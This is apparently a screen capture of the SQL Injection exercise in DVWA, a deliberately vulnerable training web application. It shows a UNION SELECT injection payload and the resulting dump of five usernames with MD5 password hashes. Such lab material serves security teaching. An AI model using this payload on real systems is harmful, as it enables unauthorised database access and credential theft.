 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
user, password FROM users# Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99